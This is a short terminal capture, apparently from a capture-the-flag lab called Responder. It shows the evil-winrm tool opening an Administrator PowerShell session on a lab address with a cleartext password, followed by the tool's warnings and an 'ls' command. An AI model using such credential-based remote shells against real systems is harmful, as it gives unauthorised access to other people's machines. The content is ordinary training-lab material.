 kali@kali:~/responder$ evil-winrm -i 10.129.246.228 -u Administrator -p badminton
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method
 `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/e
vil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls